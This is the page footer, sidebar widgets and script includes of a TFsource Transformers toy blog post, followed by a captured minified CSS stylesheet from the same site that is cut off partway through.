      <a href="https://twitter.com/home?status=YEAR%20IN%20REVIEW%3A%20Counting%20down%20the%20top%2010%20toys%20of%202019%20-%20part%20one%21%20https%3A%2F%2Ftfsource.com%2Fblog%2F2020%2F01%2F17%2Fyear-in-review-counting-down-the-top-10-toys-of-2019-part-one%2F" title="Twitter" class="wpfai-twitter wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-twitter fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li><li class="wpfai-list-item instagram">
      <a href="https://instagram.com/tfsource/" title="Instagram" class="wpfai-instagram wpfai-link wpfainw">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
        </span>
      </a>
    </li></ul> </div>
          </div>
    <!-- end of #post-17022 --> 
    
  </div>
    </div>
<!-- end of #content-archive -->
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function() {
		   var hT = $('#wp-load-more-btn').offset().top,
		       hH = $('#wp-load-more-btn').outerHeight(),
		       wH = $(window).height(),
		       wS = $(this).scrollTop();
		   wS+=600;

		   if (wS > (hT)){
		       $('#wp-load-more-btn').trigger('click');
		   }
		});
	
});
</script>
	<div id="widgets" class="col-220 fit grid right_sidebar_main">
						<div id="block-9" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Subscribe</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div class="social-icon-main">
<a href="https://www.facebook.com/TFsource/" target="_blank" class="social-icon"><i class="fa fa-facebook "></i></a>
<a href="https://instagram.com/tfsource" target="_blank" class="social-icon"><i class="fa fa-instagram "></i></a>
<a href="https://twitter.com/TFsource" target="_blank" class="social-icon"><i class="fa fa-twitter "></i></a>
<a href="https://www.youtube.com/user/tfsource" target="_blank" class="social-icon"><i class="fa fa-youtube"></i></a>
</div></div><div id="block-8" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Facebook</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div id="fb-root"></div>
<div class="fb-page" data-href="https://www.facebook.com/TFsource" data-tabs="timeline" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/TFsource" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/TFsource">TFsource</a></p></blockquote>
</div></div><div id="block-7" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Twitter</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<p><a class="twitter-timeline" data-width="250" data-height="400" href="https://twitter.com/TFsource?ref_src=twsrc%5Etfw">Tweets by TFsource</a></p></div><div id="block-4" class="widget-wrapper widget_block"><div class="widget-title"><i class="fa fa-caret-left" aria-hidden="true"></i>
<h3>Instagram</h3>
<i class="fa fa-caret-right" aria-hidden="true"></i>
</div>
<div class="flexslider carousel sidebarFlex"><ul class="slides"></ul></div></div><div id="block-5" class="widget-wrapper widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="300" height="600" src="https://s3.amazonaws.com/tfblog.images/2016/09/adver-1-1.jpg" alt="" class="wp-image-208"/></figure>
</div><div id="block-6" class="widget-wrapper widget_block widget_media_image">
<figure class="wp-block-image size-large"><img src="https://s3.amazonaws.com/tfblog.images/2016/09/adver-2-1.jpg" alt=""/></figure>
</div>
			<script>
	$('#text-5 > .textwidget').addClass('twitscroll');
	</script>
	</div><!-- end of #widgets -->
﻿</div>
<!-- end of #wrapper -->
</div>
<!-- end of #container -->
</div>
<!-- Middle end -->

<p class="top-link"><a href="#"><i class="fa fa-arrow-up" aria-hidden="true"></i><br>TOP OF</a></p>

<div class="m-foot-subscribe clearfix">
<div class="email_part">
	<form method="post" class="clearfix" onSubmit="return false;" id="subscribe_mail2">
		<span>Don't miss out on the latest</span>
		<div class="m-view-subscribe" style="display: none;">
			<div class="mfootsubscribe-input clearfix">
				<input name="news_email" id="news_email2" placeholder="E-mail" type="text"autocomplete="off">
				
				<a href="javascript:void(0);" class="close-mfoot-subscrib"><i class="fa fa-times" aria-hidden="true"></i></a>
				<h4 id="news_email2_error"></h4>								
					<div class="clear"></div>
				<div class="captcha m-view-captcha clearfix">					
					<input type="text" id="security_code2" name="security_code" placeholder="Security Code" autocomplete="off" >					
					<img id="subscribe_cpatcha_image2" src="https://tfsource.com/api/createblogcaptcha?captcha_prefix=blog2" alt="captcha">
					<a href="javascript:void" onclick="reload_captcha(2)">
						<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/refresh.png" width="50" title="Reload">
					</a>
					<h4 id="security_code2_error"></h4>
				</div>
			</div>						
			</div>			
			<button id="submit_subscribe_2">SUBSCRIBE<i class="fa fa-angle-double-right" aria-hidden="true"></i></button>
			
		<div class="subscribe_msg1">
				<div id="subscribe_msg2" class="success" style="display:none;"></div>
		</div>
		<input type="hidden" name="captcha_prefix" value="blog2" >
	</form>
</div>
</div>
</div>
<div id="footer" class="clearfix">
 
         <div class="foot-logo-outer">
         	<div id="container">
         		<div class="foot-logo">
         			<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/footer-logo.png" alt="">
         		</div>
			 </div>
         </div>
  <div id="container">
    <div class="clearfix" id="wrapper">
            <div id="footer-wrapper">
                <div class="footer-top">
          <div class="grid col-300 footer-logo">
          	 <li id="text-10" class="widget widget_text">			<div class="textwidget"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/footer-logo.png"  alt="" /><br>
<p class="footer-logo-text">THE SOURCE REPORT
<span>Your All-Access Pass To The World Of Transformers</span></p></div>
		</li>
      		 
          </div>
          <div class="grid col-460">
            <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12993"><a href="https://tfsource.com/blog/category/thebuzz/">NEWS</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3942"><a href="https://tfsource.com/blog/category/source-articles/">ARTICLES</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3945"><a href="https://tfsource.com/blog/category/featured-collectors-corner/">COLLECTORS</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3944"><a href="https://tfsource.com/blog/category/source-reviews/">REVIEWS</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://tfsource.com/blog/our-authors/">OUR AUTHORS</a></li>
</ul>          </div>
          <!-- end of col-540 -->          
          <div class="grid col-140 fit">
          	<li id="text-14" class="widget widget_text">			<div class="textwidget"><li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-terms-menu-container"><ul id="menu-footer-terms-menu" class="menu-widget"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://tfsource.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://tfsource.com/faqs/" target="_blank" rel="noopener">Terms of Service</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://tfsource.com/" target="_blank" rel="noopener">Shop @ TFSource</a></li>
</ul></div></li></div>
		</li>
           
          </div>
          <!-- end of col-380 fit -->           
        </div>
        <!-- end of col-940 -->
        <div class="footer-middle clearfix">
		  	<div class="email_part">
				<form method="post" class="clearfix" onSubmit="return false;" id="subscribe_mail1">
					<div class="left subscribe-label">
					<span>SUBSCRIBE</span></div>
					
					<div class="left inputs">
					   <input name="news_email" id="news_email1" placeholder="E-mail" type="text" autocomplete="off">
					   <h4 id="news_email1_error"></h4>
			
						<div class="captcha d-view-captcha clearfix">
							<input type="text" id="security_code1" name="security_code" placeholder="Security Code" autocomplete="off">	
										
							<img  id="subscribe_cpatcha_image1" src="https://tfsource.com/api/createblogcaptcha?captcha_prefix=blog1" alt="captcha">
							<input type="hidden" name="captcha_prefix" value="blog1" >
							<a href="javascript:void" onclick="reload_captcha(1)">
								<img src="https://tfsource.com/blog/wp-content/themes/responsive-child/images/refresh.png" width="50" title="Reload">
							</a>
							
							<h4 id="security_code1_error"></h4>	
						</div>
						<div class="btn redBtn big">
							<!--<input value="SUBSCRIBE" type="button" id="submit_subscribe">-->
							<button id="submit_subscribe_1">SUBSCRIBE</button>
						</div>
						<div class="subscribe_msg1">
							<span id="subscribe_msg1" class="success" style="display:none;"></span>
						</div>
					</div>
				</form>
			</div>
            <div class="clear"></div>
             <div class="social-section clearfix">
             
             <ul class="social-icons"><li class="twitter-icon"><a href="https://twitter.com/TFsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/twitter-icon.png" width="24" height="24" alt="Twitter"></a></li><li class="facebook-icon"><a href="https://www.facebook.com/TFsource/" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="youtube-icon"><a href="https://www.youtube.com/user/tfsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/youtube-icon.png" width="24" height="24" alt="YouTube"></a></li><li class="instagram-icon"><a href="https://instagram.com/tfsource" target="_blank"><img src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/icons/instagram-icon.png" width="24" height="24" alt="Instagram"></a></li></ul><!-- .social-icons -->             
             </div>
             <div class="clearfix"></div>
				 <p class="copyright">&#64;2007 - 2025 TFsource all rights revserved. </p>
       
                  
                  
          </div>
        <!-- end .powered --> 
        
        	            
                  
        <!-- end of .copyright -->   
      </div>
      <!-- end #footer-wrapper -->      
          </div>
  </div>
</div>
<div class="clearfix"></div>
<div id="footer-bottom">
  <div id="container">
  	<div id="wrapper">
    	<div class="footer-bottom clearfix">
        	<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Footer Bottom Text</h2>
			<div class="textwidget"><span>#TheBuzz</span> you want to hear</div>
		</li>
        </div>    
    </div>  
  </div>
</div>
<!-- end #footer -->
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://tfsource.com/blog/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1' id='auto_image_alt-js'></script>
<script type='text/javascript' id='0-js-extra'>
/* <![CDATA[ */
var jsj_gallery_slideshow_options = {"settings":{"auto-height":400,"hide-non-active":false,"log":false,"manual-fx":"fade","paused":true,"reverse":true,"speed":350,"swipe":true,"timeout":0,"autoSelector":".jsj-gs-gallery","caption":"> .jsj-gs-caption","captionTemplate":"{{attachment.metadata.caption}}","next":"> .gallery-navigation .jsj-gs-next","numbering":"> .gallery-navigation .jsj-gs-numbering","numberingTemplate":"({{slideNum}} {{ofString}} {{slideCount}})","pager":"> .jsj-gs-pager","pagerTemplate":"<li class='slideshow-thumbnail'><span><\/span><\/li>","pagerActiveClass":"active","prev":"> .gallery-navigation .jsj-gs-prev","slideActiveClass":"active","slideClass":"jsj-gs-slide"},"scripts_enqueued":"1"};
var jsj_gallery_slideshow_theme_options = [];
var jsj_gallery_slideshow_images = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/static/js/jsj-gallery-slideshow.min.js?ver=5.8.2' id='0-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/jsj-gallery-slideshow/themes/default/js/main.js?ver=5.8.2' id='jsj-gallery-slideshow-classic-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2' id='cffscripts-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-content/themes/responsive-child/core/includes/slider/js/jquery.flexslider-min.js?ver=5.8.2' id='flex-script-js'></script>
<script type='text/javascript' src='https://tfsource.com/blog/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<link rel="stylesheet" href="https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/style.css?17052021" type="text/css" media="screen" />

<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-2993417-2']);
	_gaq.push(['_trackPageview']);
	_gaq.push(['_trackPageLoadTime']);
	
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<script>
	var link = document.createElement('link');
link.type = 'image/x-icon';
link.rel = 'shortcut icon';
link.href = 'https://tfsource.com/blog/favicon.ico';
document.getElementsByTagName('head')[0].appendChild(link);
</script>

<script>
  $(window).load(function() {
    $('.sidebarFlex').flexslider({
      animation: "slide",
      animationLoop: false,
      itemWidth: 260,
      itemMargin: 0,
      controlNav: false
    });
  });
</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v12.0&appId=442331966835781&autoLogAppEvents=1" nonce="FU2e5sbK"></script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/modernizr.custom.js"></script>


<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.visible.js"></script>
 <script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/classie.js"></script> 
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/uisearch.js"></script> 
<script type="text/javascript" >
	new UISearch( document.getElementById( 'sb-search' ) );
</script> 
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/responsive-scripts.min.js"></script>
<script type="text/javascript" src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/jquery.placeholder.js"></script>


	<script type="text/javascript">
	$(document).ready(function(){
		if($('.widget_easy_imageuploader').length>2)
			$('.widget_easy_imageuploader').first().hide();
	});	
	</script>
	<script src="https://tfsource.com/blog/wp-content/themes/responsive-child/core/js/custom.js"></script>

<style>
.clickcollapse{
    cursor: pointer;   
}

</style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tfsource.com/blog/wp-content/themes/responsive-child/core/css/customstyle.css
body_size: 17473
content:
@charset "utf-8";@import "https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i";@import "https://fonts.googleapis.com/css?family=Titillium+Web:400,400i,600,600i,700,700i,900&subset=latin-ext";@font-face{font-family:'ethnocentricregular';src:url('../fonts/ethnocentric_rg-webfont.eot');src:url('../fonts/ethnocentric_rg-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ethnocentric_rg-webfont.woff2') format('woff2'), url('../fonts/ethnocentric_rg-webfont.woff') format('woff'), url('../fonts/ethnocentric_rg-webfont.ttf') format('truetype'), url('../fonts/ethnocentric_rg-webfont.svg#ethnocentricregular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ethnocentricitalic';src:url('../fonts/ethnocentric_rg_it-webfont.eot');src:url('../fonts/ethnocentric_rg_it-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ethnocentric_rg_it-webfont.woff2') format('woff2'), url('../fonts/ethnocentric_rg_it-webfont.woff') format('woff'), url('../fonts/ethnocentric_rg_it-webfont.ttf') format('truetype'), url('../fonts/ethnocentric_rg_it-webfont.svg#ethnocentricitalic') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'oswaldbold';src:url('../fonts/oswald-bold-webfont.eot');src:url('../fonts/oswald-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/oswald-bold-webfont.woff2') format('woff2'), url('../fonts/oswald-bold-webfont.woff') format('woff'), url('../fonts/oswald-bold-webfont.ttf') format('truetype'), url('../fonts/oswald-bold-webfont.svg#oswaldbold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'oswaldregular';src:url('../fonts/oswald-regular-webfont.eot');src:url('../fonts/oswald-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/oswald-regular-webfont.woff2') format('woff2'), url('../fonts/oswald-regular-webfont.woff') format('woff'), url('../fonts/oswald-regular-webfont.ttf') format('truetype'), url('../fonts/oswald-regular-webfont.svg#oswaldregular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'latoregular';src:url('../fonts/lato-regular_0-webfont.eot');src:url('../fonts/lato-regular_0-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/lato-regular_0-webfont.woff2') format('woff2'), url('../fonts/lato-regular_0-webfont.woff') format('woff'), url('../fonts/lato-regular_0-webfont.ttf') format('truetype'), url('../fonts/lato-regular_0-webfont.svg#latoregular') format('svg');font-weight:normal;font-style:normal}#header > div#logo{background:#000;color:#fff}#header > div#logo .site-name{display:table;margin:0px auto 0px;color:#fff;padding:0px;line-height:90px}#header > div#logo .site-name a{color:#fff}#header > div#logo{float:none;margin:0 auto;text-align:center;position:relative}#header > div#logo .site-description{background:#666666;color:#fff;display:table;margin:0px auto 0px;border-top:0px solid #fff;width:100%;font-size:19px;line-height:35px;font-family:'ethnocentricregular';font-weight:300}#header{width:100%}.main-nav{display:table;max-width:1140px;margin:0px auto;width:100%;text-align:center}.nav-main{margin:0px auto;width:100%;position:relative;height:52px;background:#fff;overflow:hidden}.eps-custom-39{box-shadow:0 1px 1px rgba(0, 0, 0, 0.2), 0 0px 0px #fff !important}.nav-main #container{position:relative}.main-nav .menu{display:inline-block;width:100%;float:none;margin:0 auto}.menu li{display:inline-block;float:none;font-family:'ethnocentricregular'}#header > div#logo a{padding-top:4px}#header > div#logo a{display:table;margin:0 auto -6px;padding-top:7px}.stickyHeader{position:fixed;top:0;width:100%;z-index:9999}.navbar-collapse{position:relative;padding-top:30px !important;max-height:270px}.navbar-collapse form[role="search"]{position:absolute;top:0px;right:0px;width:100%;padding:0px;margin:0px;z-index:0}.navbar-collapse form[role="search"] button,.navbar-collapse form[role="search"] input{padding:8px 12px;border-radius:0px;border-width:0px;color:rgb(119, 119, 119);background-color:rgb(248, 248, 248);border-color:rgb(231, 231, 231);box-shadow:none;outline:none}.navbar-collapse form[role="search"] input{padding:16px 12px;font-size:14pt;font-style:italic;color:rgb(160, 160, 160);box-shadow:none}.navbar-collapse form[role="search"] button[type="reset"]{display:none}.home-page-banner{display:table;position:relative;width:100%;margin-top:170px;text-align:center}.home-page-banner .da-slide .da-img{background-size:100% 100% !important;width:100% !important;text-align:center;opacity:1}.home-page-banner .da-slide .da-img img{width:auto !important;border-bottom:1px solid #dcdcdc !important}.home-page-banner .eps-custom-39 .da-dots{display:block}.home-page-banner .eps-slider .da-slider.eps-custom-39{height:auto !important}.home-page-banner .eps-custom-39 .da-dots span{background:#fff none repeat scroll 0 0;box-shadow:0px 0px 1px rgba(70,58,58,58.1) inset, 1px 1px 1px rgba(70,58,58,58.1)}.home-page-banner .da-arrows span{width:40px;height:40px}.home-page-banner .da-arrows span.da-arrows-prev{background:#fff url(../../images/arrow-left.png) no-repeat 9px 9px}.home-page-banner .da-arrows span.da-arrows-next{background:#fff url(../../images/arrow-right.png) no-repeat 14px 9px}.home-page-banner .da-arrows span::after{background:transparent;box-shadow:0px 0px 0px rgba(0,0,0,0.1);content:'';font-size:0px;width:40px;height:40px;top:0px;left:0px}.home-page-banner .smooth_slider{padding:0;width:100%}.home-page-banner .eps-slide{max-width:1920px !important;margin:0px auto}.home-page-banner .da-slide-heading-content{color:#fff;font-family:'Titillium Web', sans-serif !important;background:url(../../images/banner-content-bg.png) no-repeat 100% 100%;z-index:9;margin-top:-2px;left:16.8%}.da-slide-heading-content h3{color:#fff;font-weight:700px;margin:20px 0px 7px;font-family:'Titillium Web', sans-serif !important;font-size:40px;font-style:italic}.da-slide-heading-content .da-slide-content{width:85% !important;height:100% !important;top:3% !important;left:auto !important;padding:20px;font-family:'Titillium Web', sans-serif !important;font-size:13px;font-weight:400;line-height:normal;line-height:15px !important}.da-slide-heading-content .da-slide-content b{display:table;font-weight:600;font-family:'Titillium Web', sans-serif !important;font-size:24px;padding:0px 0px 9px}.m-view .comment-respond{display:none}#jsj-gallery-slideshow-gallery-1 img{cursor:pointer;position:inherit !important;margin:0 auto !important;display:none !important}#jsj-gallery-slideshow-gallery-1 img.active{display:block !important;visibility:visible !important}.news-main .news-featured{background:#1f1f1f}.news-main .news-featured .grid-news-thumb{width:100%;height:320px;border:0px solid #e6e5e3;background:#e6e5e3}.news-main .news-featured .grid-news-thumb img{margin:0px}.news-main .news-listing .grid-news-thumb{width:100%;height:100%;border:2px solid #e6e5e3}.news-main .news-listing .news-thumb{margin:0px}.news-main .news-listing .news-thumb img{margin:0px}.news-main .news-listing .news-col-list{margin:0 0 11px !important;padding:0 0 8px}.news-main .news-listing .news-col-list .news-thumb{width:15%}.news-main .news-listing .news-col-list .news-content{width:83%}.news-main .news-listing .grid-date-post,.grid-date-post a{display:none}.news-main .news-listing .news .news-title{margin:0px 0px 5px !important;line-height:14px;font-size:14px}.news-main .news-listing .news .news-title a{color:#666;font-size:15px;line-height:18px}.news-main .news-listing p.news-short-content{margin:0px 0px 8px}.news-main .news-featured .date-post{float:left;text-align:left;width:auto;position:absolute;bottom:35px;color:#fff;padding:0px 0px 0px 23px}.news-main .news-featured .news-content{padding:0px 0px 42px;position:relative}.news-main .news-featured .post-content-text{position:relative;padding:22px;margin:0px;float:none;width:auto}.news-main .news-featured .news-cat{color:#dfcc18;font-size:12px;position:absolute;text-transform:uppercase;top:0}.news-featured .news-short-content{color:#fff;font-size:19px;margin:0;padding:0 0 6px}.news-main .news-featured .date-post h2,.news-main .news-featured .date-post h2 span,.news-main .news-featured .date-post p{color:#fff;display:inline-block;text-align:center;font-size:15px;line-height:normal;background:none;border:0px;padding:0px}.news-featured .news-content-excerpt a{display:none}.news-featured .news .news-title{text-transform:uppercase;margin:0px 0px 5px !important}.news-featured .news .news-title a{color:#fff}.news-featured .news-col-1{border:0px !important;padding:0px !important;margin:0px !important}.news-main .news-featured .news-cat a{color:#dfcc18}.news-main .news-featured .date-post span{border-bottom:0px dtted #c0c0c0}body.page-template-home-page-template h1{display:none}.news-main .news-featured .news-thumb{margin-bottom:21px}.news-main .news-featured .news_pagination{padding:7px 0px}.violetred-btn{background:#902330;padding:5px 23px;text-transform:uppercase;color:#fff;font-weight:600;font-size:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:15px;display:inline-block}.violetred-btn:hover,.violetred-btn:focus,.violetred-btn:active{color:#fff;background:#62121b}.news-main .news_pagination{display:none}.news-main .news-col-list .news-content .post-content-text{width:100%}.news-main{display:table;width:100%;margin:0px 0px 15px}.source-articles-main{display:table;width:100%;margin:0px 0px 15px}body h2{margin:0px 0px 15px;padding:0 0 0 28px;text-transform:uppercase;color:#a61e22;font-size:21px !important;border-bottom:1px solid #a61e22 !important;background:url(../../images/h2-left-arrow.png) 5px center no-repeat;font-family:'oswaldregular';line-height:30px}.source-articles-main .entry-title{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border-bottom:0 none !important;color:#111111;text-transform:none;margin:0px;padding:0px}#wrapper{-webkit-border-radius:0px;-moz-border-radius:0px;background-color:#f3f3f3;border:0px solid #e5e5e5;border-radius:0px;clear:both;margin:20px auto;padding:0 10px 0px 10px;position:relative}.source-articles-main .entry-summary > p{margin:14px 0}.home-posts-category .cat-post-widget ul{margin:0;padding:0 !important;position:absolute;width:100%;top:0px;height:100%}.home-posts-category .cat-post-widget{margin:0;min-height:300px;overflow:hidden;padding:0;position:relative;width:100%}.home-posts-category .cat-post-widget ul li .cat-post-thumbnail img{height:300px;overflow:scroll;width:297px}.home-posts-category .cat-post-widget ul li{margin:0px;padding:0px}.home-posts-category .cat-post-widget .widget-title-home h3{font-size:20px;margin:0;padding:0;color:#f8d92d}.news-main .news-listing .more-link{font-size:13px}.home-posts-category .cat-post-widget ul li .cat-post-title{bottom:23px;color:#fff;font-size:13px;left:7%;position:absolute;width:85%;z-index:99}.home-posts-category .cat-post-widget ul li .post-date.cat-post-date{bottom:6px;left:7%;margin:0;padding:0;position:absolute;width:85%;z-index:99;color:#fff}.home-posts-category .cat-post-widget .widget-title-home{color:#fff;left:7%;position:absolute;top:71%;z-index:99}.home-posts-category .home-cate-post,.home-posts-category .widget-wrapper{cursor:pointer}.top-news-main .news-thumb{height:302px;left:-20px;margin:0;padding:0;position:absolute;top:-20px;width:100%}.top-news-main .news-col-list{height:259px;margin:0 !important;padding:0;position:relative}.top-news-main .news_pagination{display:none}.top-news-main .news-thumb img{height:100%;margin:0;width:100%}.top-news-main .news-content{bottom:0;position:absolute;width:100%}.home-posts-category .widget-wrapper{border:0 none}.home-cate-post{height:300px;position:relative;overflow:hidden}.home-cate-post h3 a{height:34px !important}.home-cate-post .category-thum img{height:100%;margin:0;position:absolute;width:100%}.home-cate-content{bottom:0;position:absolute;z-index:9;width:90%;padding:22px 20px 17px;background:rgba(33,33,33,0.98);background:-moz-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-webkit-gradient(left top, right top, color-stop(0%, rgba(33,33,33,0.98)), color-stop(16%, rgba(26,26,26,0.97)), color-stop(100%, rgba(28,28,28,0.92)));background:-webkit-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-o-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:-ms-linear-gradient(left, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);background:linear-gradient(to right, rgba(33,33,33,0.98) 0%, rgba(26,26,26,0.97) 16%, rgba(28,28,28,0.92) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#212121', endColorstr='#1c1c1c', GradientType=1 )}.category-thum{height:100%;position:absolute;width:100%;background-size:cover;background-position:center center;transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;left:0px;top:0px;overflow:hidden}.home-cate-content .date-format{color:#fff;font-size:11px;font-style:italic}.home-cate-content h4,.home-cate-content h3{margin:5px 0px 0px;padding:0px;font-size:15px}.home-cate-content h4 a{color:#f8d92d;font-size:17px;font-weight:700;margin:0px 0px 0px;padding:0px}.home-cate-content h3 a{color:#fff;font-size:14px;font-weight:500;margin:0px;line-height:17px;padding:0px;display:block !important;overflow:hidden;height:18px}.cd-fa-wrap{display:inline-block;margin:0 15px 21px;vertical-align:top;width:18.3%;min-height:157px;background:#fff;padding:30px 15px;min-height:325px}.author-information{display:block;font-size:16px;line-height:22px;padding-bottom:20px;width:100%}.featured-authors .author.vcard a{color:#000;display:table;font-weight:700;text-transform:uppercase;width:100%;text-align:center}.featured-authors .cd-fa-info{display:block}.featured-authors .avatar-wrap{display:block;margin-bottom:15px}.featured-authors .avatar-wrap img{width:100%}.featured-authors .widgettitle{margin-bottom:40px}.our-authors .featured-authors .cd-fa-wrap:nth-child(1){margin-left:0 !important}.our-authors .featured-authors .cd-fa-wrap:last-child{margin-right:0 !important}.widget.featured-authors{list-style:outside none none}#footer{background:url(../../images/footer-bg.jpg);min-height:200px}#footer #wrapper,#footer-bottom #wrapper{background:transparent none repeat scroll 0 0;color:#fff}#footer-bottom{background:#535353}#footer-bottom h2.widgettitle,#footer h2.widgettitle{display:none}#footer-bottom .widget_text,#footer .widget_text{list-style:none}.footer-top{padding-top:0}.footer-bottom{color:#fff;font-size:28px;font-style:italic;font-weight:600;text-align:center;padding:4px 0px}.foot-logo-outer{border-bottom:1px solid #a32638;padding:0 0 10px 0}#footer .footer-top .footer-menu{margin:9px auto 0}#footer .footer-top .menu-footer-terms-menu-container{margin-top:10px}.foot-logo{margin-top:50px}.foot-logo img{width:186px}.footer-top .footer-logo img{width:186px;display:none}.footer-bottom span{color:#bab1a6}.footer-logo-text{font-size:24px;font-weight:600;line-height:25px;margin:0}.footer-logo-text span{display:table;font-size:16px;white-space:nowrap}.email_part{position:relative}.email_part h4{position:relative;margin:0;padding:7px;background:#fff;border-radius:5px;color:#a32638;font-size:14px;box-shadow:0px 0px 4px #a32638;border:3px solid #a32638;display:none}.email_part h4:after{border-color:rgba(136, 183, 213, 0);border-bottom-color:#ffffff;border-width:8px;margin-left:-31px}#footer .footer-menu a{border:0 none;color:#fff;font-size:18px;line-height:normal}#footer .footer-menu a:hover{color:#f8d92d}#footer .footer-menu li{border:0 none;padding:0 4px}#footer .footer-menu{margin:0 auto}#menu-footer-terms-menu li{list-style:none}.widget.widget_nav_menu{list-style:outside none none}#menu-footer-terms-menu li a{color:#fff;font-size:16px;line-height:23px}#menu-footer-terms-menu li a:hover,#menu-footer-terms-menu li:last-child a{color:#f8d92d}.footer-top,.footer-middle{display:table;width:100%}.social-icons li{display:inline-block !important;text-align:center;vertical-align:middle}.social-icons li a{background:none;border-radius:80%;color:#fff !important;display:table;font-family:"FontAwesome";font-size:22px;height:30px;line-height:30px;padding:4px;width:30px}li.facebook-icon a 